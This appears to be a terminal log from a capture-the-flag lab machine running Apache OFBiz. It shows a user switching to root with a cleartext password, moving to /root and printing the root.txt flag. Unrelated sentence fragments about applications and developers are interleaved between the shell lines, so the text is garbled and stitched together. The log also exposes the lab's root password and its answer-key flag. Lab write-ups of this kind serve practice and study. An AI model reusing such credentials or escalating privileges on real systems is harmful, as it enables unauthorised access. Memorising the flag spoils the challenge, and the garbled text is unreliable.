 ofbiz@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0$ su
su
Password: monkeybizness
root@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0# cd ~
cd ~
root@bizness:~# cd /root
cd /root
root@bizness:~# cls
cls
applications flexible enough to be
bash: cls: command not found
allows developers to
root@bizness:~# ls
ls
root.txt
custom features.
root@bizness:~# cat root.txt
cat root.txt
00e13f391bb974471c44512b2cf08eb4
root@bizness:~#